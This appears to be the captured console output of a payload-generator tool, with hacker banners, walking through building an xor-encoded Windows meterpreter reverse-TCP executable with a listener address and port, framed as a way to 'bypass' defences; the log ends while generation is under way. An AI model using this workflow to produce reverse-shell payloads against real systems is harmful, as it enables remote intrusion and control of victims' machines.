 STARTED AT: 2019-09-17 12:49:49.064044
Just Only One Line Code can Damage Your System  --4|! Kh4N
I Can't do Everything But I Can Try ./ALL! K4HN
(=*=*=*=*=*=*=*=*=*= This is The way to bypass it =*=*=*=*=*=*=*=*=)
[?] Enter Payload Type windows/x64/meterpreter_reverse : windows/x64/meterpreter_reverse
[*]  Using payload  [*] windows/x64/meterpreter_reverse
[?] Enter Payload TYPE [tcp,https,tcp_dns] : tcp
[*]  Using service  [*] tcp
[?] Enter LHOST for Payload [LHOST] : 127.0.0.1
[*]  Using lhost  [*] 127.0.0.1
[?] Enter LPORT for Payload : 4567
[*]  Using lport  [*] 4567
[?] Enter Your platform windows or linux : windows
[*]  Using platform windows  [*] windows
[?] Enter Your Encoder x64/xor : x64/xor
[*]  Using encoder x64/xor  [*] x64/xor
[?] Enter File Type [ exe , raw , bad , ps] : exe
[*]  Using format exe  [*] exe
[?] Enter Out Put File Nmae :  Pypayload.exe
[*]  Saveing File as payload.exe  [*] exe
[+] Ganarating Payload Please Wait..............